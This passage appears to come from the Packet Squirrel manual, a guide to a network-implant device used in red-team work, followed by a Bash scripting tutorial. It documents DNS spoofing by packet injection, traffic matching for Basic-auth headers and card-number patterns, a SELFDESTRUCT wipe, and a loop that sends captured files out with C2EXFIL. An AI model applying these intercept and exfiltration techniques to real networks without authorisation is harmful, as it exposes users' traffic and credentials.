| STAGE5 | Y QUIN |
| SPECIAL | C ISINGLE |
| SPECIAL1 | C ISINGLE |
| SPECIAL2 | C IDOUBLE |
| SPECIAL3 | C ITRIPLE |
| SPECIAL4 | C IQUAD |
| SPECIAL5 | C IQUIN |
| CLEANUP | W FAST |
| FINISH | G SUCCESS |
| OFF |
Experimenting
You can experiment using the LED command live, either in the Web Shell in the web UI, or via ssh!

Examples
#!/bin/bash

# Title: LED demo
# Description: Set the LED to various states

NETMODE NAT

LED G SOLID
sleep 5
LED SPECIAL5
sleep 5
LED CLEANUP
sleep 5
LED M VERYFAST
4.11 MATCHPORT Command
The MATCHPORT command inspects network traffic for activity on the specified ports. The payload will be paused until matching traffic is found.
Options
The MATCHPORT command expects several options:
MATCHPORT [interface] [protocol] [connection type] [port] ... [portN]
Interface
MATCHPORT requires a network interface. Typically on the Packet Squirrel this is br-lan, the virtual interface which connects the Ethernet ports.
Protocol
MATCHPORT requires a protocol to match: TCP and UDP match only connections on those protocols, while ANY matches both.
Connection type
A connection type of NEW causes MATCHPORT to only find connections which have started while it has been running. A connection type of ANY will match connections already in progress.
Ports
MATCHPORT can match any number of ports.
Return values
MATCHPORT will exit when a packet is seen on the monitored ports.
MATCHPORT will print the port pairs which caused the match (source and destination of the packet).
Experimenting
You can experiment using the MATCHPORT command live, either in the Web Shell in the web UI, or via ssh!

Examples
The most basic use of the MATCHPORT command is to halt execution of a payload until traffic is seen. This demonstration payload will disconnect the Target device if it is seen to connect to a specific port.
#!/bin/bash

# Title: Matchport example
#
# Description: Disconnect the Target device if there is traffic to the meterpreter default port

# Set bridge mode
NETMODE BRIDGE

# Wait for any connections on port 4444
MATCHPORT br-lan TCP ANY 4444

# Jail the target
NETMODE JAIL

# Set the LED
LED R VERYFAST
4.12 MATCHSTREAM Command
The MATCHSTREAM command inspects network traffic for activity on the specified ports which matches a regular expression. The payload will be paused until matching traffic is found.
[!NOTE] Regular expressions can be difficult, but powerful. They allow searching for complex patterns in a stream. Sites such as https://regex101.com/ can help explore the power of regular expressions.
MATCHSTREAMuses theECMASCRIPTregular expression flavor.
Options
The MATCHSTREAM command expects several options:
MATCHSTREAM [interface] [direction] [expression] [port] ... [portN]
Interface
MATCHSTREAM requires a network interface. Typically on the Packet Squirrel this is br-lan, the virtual interface which connects the Ethernet ports.
Direction
MATCHSTREAM requires a direction: It can match on CLIENT requests, SERVER responses, or packets in ANY direction.
Expression
MATCHSTREAM matches on a basic regular expression.
This expression can be as simple as the text to match, such as "Authorization: Basic", or a complex match such as "[0-9]{4}-[0-9]{4}-[0-9]{4}-[0-9]{4}"to match four groups of four digits.
Ports
MATCHSTREAM can match any number of ports.
Return values
MATCHSTREAM will exit when a packet is seen on the monitored ports.
MATCHSTREAM will print the port pairs which caused the match (source and destination of the packet).
Experimenting
You can experiment using the MATCHSTREAM command live, either in the Web Shell in the web UI, or via ssh!

To experiment with traffic from a Target device (such as your computer plugged into the Target port in Arming mode), you'll need to use eth1 as the interface:

Examples
The most basic use of the MATCHSTREAM command is to halt execution of a payload until traffic is seen. This demonstration payload will disconnect the Target device if it is seen to connect to a web server
#!/bin/bash

# Title: Matchstream example
#
# Description: Disconnect the Target device if there is a login attempt on an unencrypted port

# Set bridge mode
NETMODE BRIDGE

# Wait for any basic-auth on port 80
MATCHSTREAM br-lan ANY 'Authorization: Basic' 80

# Jail the target
NETMODE JAIL

# Set the LED
LED R VERYFAST
4.13 NETMODE Command
The NETMODE command sets the networking mode of the Packet Squirrel.
Options
NETMODE accepts one option: The network mode to set. For more information on each networking mode, check the "Networking and modes" portion of the manual!
NAT
Basic NAT mode.BRIDGE
Transparent bridge mode with networking enabled for the Packet Squirrel.TRANSPARENT
Silent transparent bridge mode with no networking enabled for the Packet Squirrel.JAIL
Isolate devices on the Target port while the Packet Squirrel remains online.ISOLATE
Disconnect devices on the Target port and disconnect the Packet Squirrel from the network.
[!NOTE] Remember - Ducky Script commands are case sensitive. Be sure to send them in all caps!
Examples
#!/bin/bash

# Title: Simple NAT mode
# Description: Put the Packet Squirrel in NAT mode and set the LED to solid green

NETMODE NAT
LED G SOLID
4.14 SELFDESTRUCT Command
The SELFDESTRUCT command acts as a panic button to fully reset a Packet Squirrel and place it into NETMODE TRANSPARENT.
Calling SELFDESTRUCT will erase the contents of the USB drive, perform a factory reset, set a flag in the Packet Squirrel parameters to enter transparent networking mode only, and reboot.
[!CAUTION] THE SELFDESTRUCT COMMAND WILL ERASE ALL DATA ON YOUR DEVICE
SELFDESTRUCTis meant as a panic-button during a red team exercise to wipe the contents of a Packet Squirrel and render the device invisible on the network.To recover a Packet Squirrel which has been reset via
SELFDESTRUCTyou must then perform an additional Factory Reset process.
Options
The SELFDESTRUCT command requires an additional argument to trigger, due to the destructive nature of the command:
SELFDESTRUCT --really-do-this
Recovering
The SELFDESTRUCT command will set a flag on the Packet Squirrel which places it in transparent networking mode and prevents the setup process from running.
To recover a device which has been reset via SELFDESTRUCT, you must perform an additional Factory Reset process, however the device will not indicate it has finished booting and will not light the LED.
Set the device to Arming Mode, plug in the power to the USB-C port, and wait approximately 5 minutes, then press and hold the push button for 20 seconds. The LED will blink red and the device will reboot into the normal setup process.
4.15 SSH_START Command
SSH_START launches the Packet Squirrel SSH server, regardless of what mode the Packet Squirrel is in.
Typically, the SSH server is only launched in setup or Arming modes.
4.16 SSH_STOP Command
SSH_STOP halts the Packet Squirrel SSH server, regardless of what mode the Packet Squirrel is in.
Typically, the SSH server is only launched in setup or Arming modes.
4.17 SPOOFDNS Command
The SPOOFDNS command overrides DNS queries via packet injection, allowing a Packet Squirrel to manipulate network behavior in NAT, BRIDGE or TRANSPARENT modes.
The SPOOFDNS command overrides DNS queries via packet injection, allowing a Packet Squirrel to manipulate DNS queries even in BRIDGE or TRANSPARENT modes. Hostnames can be matched by plain names or regular expression.
[!NOTE] Regular expressions can be difficult, but powerful. They allow matching complex patterns in a hostname. Sites such as https://regex101.com/ can help explore the power of regular expressions.
SPOOFDNSuses theECMASCRIPTregular expression flavor.
Limitations
The SPOOFDNS tool is able to manipulate the traditional UDP-based DNS which is still in common use. It is not able to manipulate DNS-over-HTTPS.
Options
The SPOOFDNS command expects several options:
SPOOFDNS [interface] [host1=ip1] ... [hostN=ipN]
Interface
SPOOFDNS requires a network interface. Typically on the Packet Squirrel this is br-lan, the virtual interface which connects the Ethernet ports.
Hosts and IP addresses
SPOOFDNS can match any number of hosts.
Hosts can be full hostnames or regular expressions. SPOOFDNS uses the ECMASCRIPT regular expression flavor.
An IP address can be either IPv4 or IPv6. For IPv4 addresses, SPOOFDNS will override A record queries, and for IPv6 addresses, it will override AAAA queries.
SPOOFDNS will detect the type of IP address used automatically, and generate the appropriate A or AAAA response.
When using regular expressions to match hostnames, the match should always be enclosed in quotes:
SPOOFDNS br-lan '.*.example.com=127.0.0.1'
Multiple hostname matches can be provided, and they will be matched in the order listed.
Always put the most general matches at the end!
For example:
SPOOFDNS br-lan \
    'logon.example.com=1.2.3.4' \
    'v6.example.com=::1' \
    '.*.example.com=127.0.0.1'
This example will resolve logon.example.com to the IPv4 address 1.2.3.4, v6.example.com to the IPv6 localhost address ::1, and all other hosts in example.com to the IPv4 localhost 127.0.0.1 address.
Examples
The SPOOFDNS command can be used as part of a payload to redirect or sinkhole DNS queries:
#!/bin/bash
# Title:        DNS Sinkhole
#
# Description: Demonstrate sinkholing a DNS domain (hak5.org)

# This payload will intercept any requests for a *.hak5.org domain
# and redirect them to localhost (127.0.0.1 for IPv4 or ::1 for IPv6)

NETMODE BRIDGE

LED R SINGLE

SPOOFDNS br-lan '.*.hak5.org=127.0.0.1' 'hak5.org=127.0.0.1' '.*.hak5.org=::1' 'hak5.org=::1'
4.18 SWITCH Command
The SWITCH command returns the current position of the sliding switch.
Advanced payloads can use this to determine user input.
This does not necessarily reflect the switch position when the Packet Squirrel was booted, only the current position of the switch.
Return values
When called with a timeout, the SWITCH script will return the position of the switch (switch1 through switch4).
To learn how to write payloads which can handle responses, check the Advanced Bash section!
Experimenting
You can experiment using the SWITCH command live, either in the Web Shell in the web UI, or via ssh!

Examples
Payloads using the SWITCH command must handle the output; for example the following payload sets the LED based on the switch position. For more information about writing advanced payloads, see the Advanced Bash section!
#!/bin/bash

# Title: Switch Demo
#
# Description: Set the LED color based on the position of the switch.

NETMODE NAT

SP=$(SWITCH)

case $SP in
        "switch1")
                LED R SINGLE
                ;;
        "switch2")
                LED B SINGLE
                ;;
        "switch3")
                LED G SINGLE
                ;;
        "switch4")
                LED W SINGLE
                ;;
esac
4.19 UI_START Command
UI_START launches the Packet Squirrel web UI interface, regardless of what mode the Packet Squirrel is in.
Typically, the web UI is only launched in setup or Arming modes.
4.20 UI_STOP Command
The UI_STOP command halts the Packet Squirrel web UI.
Normally this is not needed, as the web UI only launches in setup or Arming mode, but advanced payloads may bring up and stop the web UI at other times.
4.21 USB_FREE Command
The USB_FREE command returns the available space on an attached USB external storage device.
Advanced payloads can use this to determine available space.
If there is no USB drive attached, USB_FREE will return 0
Return values
USB_FREE returns as output the amount of space free on an attached USB storage device, in bytes.
To learn how to write payloads which can handle responses, check the Advanced Bash section!
Experimenting
You can experiment using the USB_FREE command live, either in the Web Shell in the web UI, or via ssh!

Examples
Payloads using the USB_FREE command must handle the output; for example the following payload sets the LED based on the free space. For more information about writing advanced payloads, see the Advanced Bash section!
#!/bin/bash

# Title: USBFREE demo
#
# Description: Set the LED color based on the free space.

NETMODE NAT

SPACE=$(USB_FREE)

if [ $SPACE = 0 ]; then
        # No storage, blink red
        LED R SINGLE
elif [ $SPACE -lt $((1024*1024)) ]; then
        # Less than a meg free, blink magenta
        LED M SINGLE
else
        # Blink green
        LED G SINGLE
fi
4.22 USB_STORAGE Command
The USB_STORAGE command indicates if external USB storage is available.
Payloads which require USB storage can use this to determine if a USB drive is connected.
Return values
USB_STORAGE sets a return code of 0 if storage is present and non-zero if it is not.
To learn how to write payloads which can handle responses, check the Advanced Bash section!
Experimenting
You can experiment using the USB_STORAGE command live, either in the Web Shell in the web UI, or via ssh!

Examples
Payloads using the USB_STORAGE command must handle the output; for example the following payload sets the LED based on USB storage being available. For more information about writing advanced payloads, see the Advanced Bash section!
#!/bin/bash

# Title: USB_STORAGE demo
#
# Description: Set the LED color based on USB stroage.

NETMODE NAT

USB_STORAGE && {
        LED G SINGLE
} || {
        LED R SINGLE
}
4.23 USB_WAIT Command
The USB_WAIT command pauses until USB storage is attached.
Payloads which require USB storage can use this to wait until a USB drive is connected.
Options
By default, USB_WAIT controls the LED to indicate that it is waiting for input; by setting the NO_LED environment variable first, USB_WAIT can be told to leave the LED alone:
NO_LED=1 USB_WAIT
Experimenting
You can experiment using the USB_WAIT command live, either in the Web Shell in the web UI, or via ssh!
The terminal will pause until you cancel the command by pressing control-c or a USB storage device is attached.
Examples
Payloads can delay indefinitely until USB storage is attached using the USB_WAIT command.
#!/bin/bash

# Title: USB_WAIT demo
#
# Description: Wait until USB storage is attached.

NETMODE NAT

USB_WAIT

LED G SINGLE
5. Advanced Payloads & Scripting Techniques
5.1 Advanced payloads
We've mentioned the abilities of advanced payloads throughout the introduction, but what is an advanced payload?
The Packet Squirrel uses the Bash shell to execute payloads. While a payload can consist of nothing but DuckyScript commands, the full power of the bash scripting language and system commands is also available.
Advanced payloads can leverage this to perform much more complex actions.
Introduction to programming
The advanced payload tutorial will attempt an introduction to basic programming concepts, with examples to apply them to common payload tasks. Programming can be a deep rabbit hole, though, and there is always more to explore! Don't be afraid to learn from other scripting tutorials and try new things in your payloads!
Bash tutorials
Here are several complete tutorials on Bash scripting which may be useful when writing payloads.
NOTE: Hak5 does not specifically endorse these tutorials, but we feel they may be useful.
- https://linuxconfig.org/bash-scripting-tutorial-for-beginners
- https://www.redhat.com/sysadmin/learn-bash-scripting
Payloads vs testing
In many of the examples in the coming chapters, we'll use the echo command to print text to the terminal. This is a great method for testing that what we're writing performs as we expect.
Payloads, of course, do not generally run interactively in a terminal, so an echo statement in a payload won't print out anywhere useful - but remember, payloads are just scripts and can be run in the terminal over the web UI or via ssh.
It's often extremely useful when developing a payload to run it in the terminal - especially when developing more advanced logic that might operate on files. When the Packet Squirrel is in Arming & Configuration mode, the network is also in NAT mode. While developing and debugging payloads, a useful trick is to boot in Arming & Configuration mode, and comment out the NETMODE command in the payload to leave the Packet Squirrel in NAT mode. Now you can test the payloads effects real-time!
Manually running a payload
Payloads are just scripts. You can run them from a terminal by calling them:
root@squirrel:~# bash /root/payloads/switch1/payload
Notice how we launch them explicitly using the bash command? This makes sure that the payload runs under the bash interpreter, and bypasses problems where the payload file may not be marked as an executable script. When booting into a payload mode, the Packet Squirrel takes care of this for you!
Writing test payloads
You can always write a test payload in a separate file and run it from a terminal, too. Typically a convenient place to upload test scripts is to the root users home directory (/root/), you can also make your own test directories to store development files. You can run test scripts the same way as a payload.
root@squirrel:~# mkdir /root/tests
# [upload some test scripts or edit them on the device]
root@squirrel:~# bash /root/tests/some-test.sh
5.2 Quotes and expansions
"Nevermore!"
Quotes
In payloads, double quotes and single quotes are used to enclose strings, and they have different effects on how Bash interprets the enclosed text.
Double quotes (") allow Bash to interpret certain characters within the enclosed text, including variables, command substitutions, and backslashes. When a variable or command substitution appears inside double quotes, Bash expands it and replaces it with its value before executing the command. For example:
$ greeting="Hello"
$ echo "$greeting, world!"
Hello, world!

$ echo "The time is $(date +%H:%M:%S)."
The time is 12:30:45.
Single quotes ('), on the other hand, prevent Bash from interpreting any special characters within the enclosed text, and the text is treated literally. This means that variables and command substitutions are not expanded, and backslashes are treated as regular characters. For example:
$ greeting="Hello"
$ echo '$greeting, world!'
$greeting, world!

$ echo 'The time is $(date +%H:%M:%S).'
The time is $(date +%H:%M:%S).
In summary, double quotes allow for variable and command substitution, while single quotes preserve the exact string as-is without any interpretation.
Expansion
Variable expansion is a feature in payloads that allows you to reference the value of a variable in your commands or scripts. When you use a variable in a command, Bash replaces the variable name with its value before executing the command. Variable expansion is one of the most important features in payload scripting, as it allows you to create flexible and dynamic scripts that can handle different inputs and scenarios.
To reference a variable in Bash, you need to precede the variable name with a dollar sign $. For example, if you have a variable called name, you can reference it in a command like this:
$ name="John"
$ echo "Hello, $name!"
Hello, John!
In this example, the variable $name is expanded to its value ("John") before the echo command is executed. The result is that the string "Hello, John!" is printed to the terminal.
Variables may also be encased in curly braces ({}), such as in:
$ name="Suzy"
$ echo "Hello, ${name}!"
Hello, Suzy!
Curly braces help tell Bash where the end of the variable name is; for instance the code:
$ name="Banana"
$ echo "$nameFoFana"
This will print an empty line - there is no variable named nameFoFana. However, with the use of curly braces around the variable name:
$ name="Banana"
$ echo "${name}FoFana"
We will now get what we expect: BananaFoFana.
Curly braces are also mandatory when expanding array variables, positional variables for function arguments above 9, such as ${10}, ${11}, and so on, and for parameter expansion with replacement.
Parameter Expansion
Parameter expansion allows manipulation of the content of variables without using external tools at all. Some useful parameter options include:
Substrings
Substring slicing allows manipulating the content of variables directly:
name="John"
echo "${name}"
echo "${name/J/j}"    # Prints "john" (substituting 'j' for 'J')
echo "${name:0:2}"    # Prints "Jo" (slicing a string from 0 to 2)
echo "${name::2}"     # Prints "Jo" (slicing the first 2 characters)
echo "${name::-1}"    # Prints "Joh" (removing the last character)
echo "${name:(-2)}"   # Prints "hn" (slicing from right)
Path manipulation
Pattern matching can be used to directly manipulate paths:
data="/usb/squirrel/data/foo.txt"
echo "${data%.txt}"    # Prints /usb/squirrel/data/foo
echo "${data%/*}"      # Prints /usb/squirrel/data

echo "${data##*.}"     # Prints txt (the file extension)
echo "${data##*/}"     # Prints foo.txt (just the file name)
String manipulation
String case can be changed easily as well:
hack="HACK THE PLANET!"
echo "${hack,}"   # Prints "hACK THE PLANET!" (lowercases the first letter)
echo "${hack,,}"  # Prints "hack the planet!" (all lowercase)

hack="hack the planet!"
echo "${hack^}"   # Prints "Hack the planet!" (uppercase first letter)
echo "${hack^^}"  # Prints "HACK THE PLANET!" (all uppercase)
Command expansion
You can execute a command and obtain the output by using the $( ) syntax. For example:
$ now=$(date)
$ echo "$now"
Mon Apr 17 08:44:56 PM EDT 2023
This can be used to get the output of any command.
Arithmetic expansion
You can also perform arithmetic operations within the variable expansion, using the $(( )) syntax. For example:
$ x=5
$ y=10
$ echo "The sum of $x and $y is $((x + y))."
The sum of 5 and 10 is 15.
In this example, the $((x + y)) expression is evaluated to 15 before the echo command is executed. The result is that the string "The sum of 5 and 10 is 15." is printed to the terminal.
Variable expansion can be very useful in payloads, as it allows you to use variables to store and manipulate data, and reference that data later in your scripts. By combining variables with other features like conditionals and loops, you can create powerful and flexible scripts that can automate complex tasks.
5.3 Flow control
Typically, a payload will start at the first command, and continue executing until the last command.
There are, of course, ways to change this. Generally referred to as "flow control", these options change the course of the payload being run.
If
The simplest flow control is the if statement. Like a word problem in math, an if says simply:
"If this condition is true, perform this action".
What constitutes "true"-ness? As in the majority of programming languages, a true statement is one where the result is not zero.
if [ 1 -eq 1 ]; then
    echo "True!"
fi
This will, of course, print "True!" when run, because 1 is equal to 1.
if [ "true" = "not true" ]; then
    echo "True!"
fi
Similarly, this will print nothing, as the string true is not equal to the string not true.
Writing if statements
The basic syntax of an if statement is:
if [ condition ]
then
    commands
fi
This is usually shortened (as we did above) to simply:
if [ condition ]; then
    commands
fi
You'll notice the if block ends with fi (if backwards). Bash uses this convention in several places to indicate the end of a special block.
Conditions
In the if statement, [ condition ] is a test that evaluates to true or false. You can test conditions based on file attributes, strings, numbers, or expressions using various comparison operators such as -eq (equal to), -ne (not equal to), -lt (less than), -gt (greater than), -le (less than or equal to), -ge (greater than or equal to), and -z (tests if a string is empty).
Integer comparisons
| Test | Returns true when... |
|---|---|
| a -eq b | a is equal to b |
| a -ne b | a is not equal to b |
| a -gt b | a is greater than b |
| a -ge b | a is greater than or equal to b |
| a -lt b | a is less than b |
| a -le b | a is less than or equal to b |
[!WARNING] Notice that we use
-eqinstead of=,-gtinstead of>=, and so on? This is because bash treats strings and numbers differently!When doing numerical comparisons, be sure to use the right operators!
X=10
Y=20

if [ "$X" -lt "$Y" ]; then
    echo "$X is less than $Y"
fi
String comparisons
| Test | Returns true when... |
|---|---|
| "$a" = "$b" | a is equal to b |
| "$a" == "$b" | a is equal to b |
| "$a" != "$b" | a is not equal to b |
| -z "$a" | a is empty |
For example,
OPTION="green"

if [ "$OPTION" == "green" ]; then
    echo "Green"
fi
Notice the spaces: You must use spaces around the = or == operators!
[!NOTE] Remember to use quotes!
Whenever you're comparing strings, be sure to enclose the value in quotes. This prevents an empty string from causing a syntax error!
File conditions
There are many tests we can perform on files:
| Test | Returns true when... |
|---|---|
| -e | File exists |
| -f | File exists and is a regular file (not a directory or special file type) |
| -s | File exists and has data (has a size greater than zero) |
| -d | File is a directory |
| -b | File is a block device (a special file in Linux that represents hardware like disks and other storage systems) |
| -c | File is a character device (a special file in Linux that represents hardware like serial ports) |
| -p | File is a pipe (a special file in Linux that represents a two-way communication system between processes) |
| -h | File is a symbolic link (essentially a shortcut or pointer to another file) |
| -r | File has read permission for the user running the test |
| -w | File has write permission for the user running the test |
| -x | File has execute permission for the user running the test |
| f1 -nt f2 | File f1 is newer than file f2 |
| f1 -ot f2 | File f1 is older than file f2 |
For example, to determine if a file exists:
#!/bin/bash

if [ -e /tmp/walnuts.txt ]; then
   echo "The file exists."
else
   echo "The file does not exist."
fi
If-Else
We already touched on the else structure in the example above: Else handles taking actions if a statement is not true.
if [ some-test ]; then
    action-when-test-is-true
else
    action-when-test-is-false
fi
To handle multiple tests, we use the elif option ("else if"):
if [ some-test ]; then
    action-when-test-is-true
elif [ some-other-test ]; then
    action-when-some-other-test-is-true
elif [ some-third-test ]; then
    action-when-some-third-test-is-true
else
    action-when-no-tests-are-true
fi
Notice how we can combine elif with else ; when no tests are true, the else block is executed.
For a more practical example:
if [ "$OPT" = "option1" ]; then
    echo "option 1 selected"
elif [ "$OPT" = "option2" ]; then
    echo "option 2 selected"
elif [ "$OPT" = "option3" ]; then
    echo "option 3 selected"
else
    echo "unknown option"
fi
Condensed return codes
A variant of an if statement can be used when handling the return codes from a process.
Every process has a return code; these are numeric codes that indicate if the process succeeded or failed. A return code of 0 is considered a success, while any other number is considered an error.
Return codes are stored in the internal variable $?. For example:
root@squirrel:~# ls /i-dont-exist
root@squirrel:~# echo $?
1
root@squirrel:~# ls /tmp
root@squirrel:~# echo $?
0
The ls program will set an error code if the file does not exist.
We could check for this using a traditional if statement:
ls /i-dont-exist >/dev/null
if [ "$?" -ne 0 ]; then
    echo "I don't exist"
else
    echo "I exist"
fi
[!NOTE] What's the
>/dev/nullin the above example? Check out the section about redirecting output!
Often, however, it is much quicker to use the bash shorthand of && and ||. This will execute the next statement only if the previous one succeeded. To implement the same using these shorthand options:
ls /i-dont-exist >/dev/null && echo "I dont't exist"; || echo "I exist"
The short methods are not always clearer, but are often very useful for short tests of command success. They're covered more in the Return codes & success section!
Case
To handle multiple options in a more elegant fashion than constant if-else blocks, the case statement is a conditional statement that is used to test a variable or an expression against a series of patterns or values. It is similar to the switch statement in other programming languages.
The basic syntax of the case statement is as follows:
case expression in
  pattern1)
    do-something-for-pattern-1
    ;;
  pattern2)
    do-something-for-pattern-2
    ;;
  pattern3|pattern4|pattern5)
    do-something-for-pattern3-pattern4-or-pattern5
    ;;
  *)
    do-something-if-nothing-else-matches
    ;;
esac
Here, expression is the variable or expression to be tested, and pattern1, pattern2, pattern3, etc., are the patterns or values against which the expression is to be tested.
Each pattern is followed by a list of commands to execute if the expression matches that pattern. The ;; symbol is used to indicate the end of each pattern. In other languages, the ;; is equivalent to a break statement in a switch block.
The | symbol is used to separate multiple patterns that should be treated as equivalent.
The * pattern matches any value, and is used as a default case if none of the other patterns match.
For example, the following script demonstrates the use of the case statement to test the value of a variable called day:
# Day is the day of the week, 1-7
day="1"

case $day in
  1)
    echo "Monday"
    ;;
  2)
    echo "Tuesday"
    ;;
  3)
    echo "Wednesday"
    ;;
  4)
    echo "Thursday"
    ;;
  5)
    echo "Friday"
    ;;
  6)
    echo "Saturday"
    ;;
  7)
    echo "Sunday"
    ;;
  *)
    echo "Invalid day"
    ;;
esac
You can see this in action in the NETMODE DuckyScript command:
root@squirrel:~# cat /usr/bin/NETMODE
#!/bin/bash

function show_usage() {
        echo "Usage: $0 [NAT|BRIDGE|JAIL|TRANSPARENT|ISOLATE]"
        echo ""
}

case $1 in
        "NAT")
                cat /usr/lib/network_config/nat /tmp/wireguard.conf 2>/dev/null > /etc/config/network
                ;;
        "BRIDGE")
                cat /usr/lib/network_config/bridge /tmp/wireguard.conf 2>/dev/null > /etc/config/network
                ;;
        "TRANSPARENT")
                cp /usr/lib/network_config/transparent /etc/config/network
                ;;
        "ISOLATE")
                cp /usr/lib/network_config/isolate /etc/config/network
                ;;
        "JAIL")
                cat /usr/lib/network_config/jail /tmp/wireguard.conf 2>/dev/null > /etc/config/network
                ;;
        "VPN")
                # VPN is now NAT + vpn configs
                cat /usr/lib/network_config/nat /tmp/wireguard.conf 2>/dev/null > /etc/config/network
                ;;
        *)
                show_usage
                exit 0
                ;;
esac
For
A for loop is used to iterate over a set of values, such as a list of files, or a range of numbers. The general syntax for a for loop is as follows:
for var in list
do
   some-stuff-per-item
done
Or more condensed,
for var in list; do
   some-stuff-per-item
done
Here, var is a variable that is used to hold each value from the list as the loop iterates. list is a sequence of items, separated by spaces, that the loop will iterate over.
The commands block contains the instructions to be executed for each iteration of the loop. This block can contain any valid commands, including DuckyScript commands, other loops, conditionals, and function calls.
Here's an example of a simple for loop that iterates over a list of values:
for tool in squirrel pineapple ducky turtle bunny; do
   echo "Doing a thing with $tool"
done
This will iterate over the list of tools ("squirrel", "pineapple", "ducky", "turtle", "bunny"), and for each iteration print the line "Doing a thing with [tool]". This would output:
Doing a thing with squirrel
Doing a thing with pineapple
Doing a thing with ducky
Doing a thing with turtle
Doing a thing with bunny
You can also use a for loop to iterate over a range of values, using the seq command. Here's an example:
for i in $(seq 1 5); do
   echo "Counting: $i"
done
This loop will iterate over the numbers 1 to 5, and for each iteration, it will print the message "Counting: [number]". The output of this script will be:
Counting: 1
Counting: 2
Counting: 3
Counting: 4
Counting: 5
The list of items can be taken from a shell expansion, for instance to iterate over all files in a directory:
for f in /usb/captures/*; do
    C2EXFIL "$f"
done
Notice we place quotes around the variable $f: This protects against a file with a space (or other special characters) in the name. Without the quotes, it would appear as two arguments to the C2EXFIL command.
While
A while loop is used to execute a block of commands repeatedly as long as a certain condition is true. The general syntax for a while loop is as follows:
while condition
do
   commands
done
or
while condition; do
   commands
done
Here, condition is a test that is evaluated at the beginning of each iteration of the loop. If the condition is true, the commands block will be executed; if it is false, the loop will terminate and execution will continue with the command after the done keyword.
Conditions are evaluated the same as if statement conditions, allowing for quite complex controls.
The commands block contains the instructions to be executed for each iteration of the loop. This block can contain any valid commands, including DuckyScript commands, other loops, conditionals, and function calls.
Here's an example of a simple while loop that iterates as long as a certain condition is true:
count=0
while [ $count -lt 5 ]; do
   echo "Counting: $count"
   count=$((count+1))
done
This loop will iterate as long as the value of count is less than 5. For each iteration, it will print the message "Counting: [count]", and then increment the value of count by 1. The output of this script will be:
Counting: 0
Counting: 1
Counting: 2
Counting: 3
Counting: 4
Functions
A function is a block of code that can be called by name from within a script. Functions allow you to modularize your code and reuse it in different parts of your script, making it easier to write and maintain complex scripts.
The general syntax for defining a function is as follows:
function_name () {
   commands
}
Here, function_name is the name you choose for your function, and commands is the block of code that will be executed when the function is called.
You can call a function by simply typing its name, followed by any arguments you want to pass to it (if any):
function_name argument1 argument2 ...
This is a simple function which adds two numbers:
add_numbers () {
   sum=$(( $1 + $2 ))
   echo $sum
}
The function add_numbers takes two arguments, num1 and num2, adds them together, and then prints the result to the console. You would call this function using:
add_numbers 5 10
This will output 15 to the console, which is the sum of the two arguments.
You can also use functions to encapsulate complex logic, or to perform tasks that need to be repeated multiple times in your payload. For example, you could write a function to check if a file exists:
file_exists () {
   if [ -e "$1" ]; then
      echo "File exists"
   else
      echo "File does not exist"
   fi
}
This function takes one argument, which is the name of the file you want to check. It then uses the -e operator to test if the file exists, and prints a message indicating whether the file exists or not.
To call this function from within your payload, you could use:
file_exists /path/to/file.txt
This will output either "File exists" or "File does not exist".
5.4 Redirecting output
Bash provides a wide range of features for manipulating and redirecting output. Here we'll cover how to redirect output in Bash, including standard output (stdout), standard error (stderr), and how to pipe data between tools.
Input/Output streams
In command-line tools, stdin, stdout, and stderr are standard streams that are typically used to handle input, output, and error messages, respectively.
stdin is a standard input stream that is used to read data from the user or from another program: it is the input that a program receives. For example, when a program asks the user to enter data, the data is read from stdin.
stdout is a standard output stream that is used to display data to the user or to another program: it is the output that a program sends to the user or to another program. For example, when a program displays the result of a calculation, the result is sent to stdout.
stderr is a standard error stream that is used to display error messages or diagnostic messages to the user or to another program: it is the stream that a program uses to report errors, warnings, or other diagnostic information. For example, when a program encounters an error or a warning, the message is sent to stderr.
In command-line tools, these streams are usually represented by file descriptors: stdin is represented by file descriptor 0, stdout is represented by file descriptor 1, and stderr is represented by file descriptor 2. By default, the output of a command is sent to stdout, while error messages are sent to stderr.
Standard Output (stdout) redirection
Standard output is the default output channel for command-line programs, where the output is displayed on the terminal. However, sometimes it is desirable to redirect the output to a file instead. This can be done using the greater-than symbol (>) followed by the name of the file to which the output should be redirected.
For example, to redirect the output of a command to a file, use:
ls > filelist.txt
This will redirect the output of ls to filelist.txt instead of displaying it on the terminal.
This will replace the content of the target file!
It is also possible to append output to an existing file by using the double greater-than symbol (>>). For example:
ls >> filelist.txt
This will append the output of ls to the end of filelist.txt.
The output of a program can be suppressed and discarded entirely by redirecting it to the special file /dev/null. The null file accepts any amount of data, and immediately discards it.
ls > /dev/null
Standard Error (stderr) redirection
Standard error is the default channel for error messages and diagnostics, which are displayed on the terminal. However, it is also possible to redirect standard error to a file.
To redirect standard error, use the number 2 followed by the greater-than symbol (>). The number 2 represents the standard error stream.
For example, to redirect the standard error of a command to a file, use:
grep xyz somefile.txt 2> errors.txt
This will redirect any error messages generated by grep to errors.txt.
This will replace the contents of errors.txt, and just like redirecting stdout, you can use the >> operator to append, instead:
grep xyz somefile.txt 2>> errors.txt
Also just like how the stdout data can be suppressed by sending it to the
/dev/null file, data on stderr can also be suppressed:
grep xyz somefile.txt 2> /dev/null
Combining outputs
The output of one stream can be combined with the output of another by using the >& option. This allows us to combine stdout and stderr for instance:
grep xyz somefile.txt 2>&1
[!NOTE] The
stdoutstream has the id of1so we're sendingstderrtostdoutwhich will appear on the console.
Of course, the combined output can also be redirected:
grep xyz somefile.txt 2>&1 > foo.txt
This will log both the result of grep and any errors together.
Piping data between tools
One of the most powerful features of Bash is the ability to pipe data between tools. Piping allows the output of one command to be used as the input of another command, without the need for intermediate files.
To pipe output to another command, use the vertical bar (|) symbol. For example:
ls | grep test
It is possible to chain multiple commands together using pipes. For example:
ls | grep test | wc -l
This takes the output of ls, searches for test, and then uses the wc tool (word count) with the line option (-l) to count how many lines. It will print the number of files with test in the name!
These features provide a powerful and flexible way to manipulate and process data on the command line, and can help streamline many common tasks.
Incorporating other tools
Now that we can connect output from one command to another, we can use many built-in tools for data manipulation.
In the following examples, we use echo and cat filename as the source of data for demonstration purposes, but remember the beauty of piping between commands - the data can come from any other commands that output text, like ls, ps, grep, etc!
The "tr" command
The tr command in Linux is used to translate or delete characters from standard input and write to standard output. It can also be used to replace a set of characters with another set of characters.
The basic syntax of the tr command is as follows:
tr [options] set1 set2
where set1 is the set of characters to be translated, and set2 is the set of characters to translate set1 into. If set2 is shorter than set1, the extra characters in set1 are deleted from the output.
Some common options for the tr command include:
-c: complement the set of characters inset1-d: delete characters inset1-s: squeeze repeated occurrences of characters inset1into a single occurrence
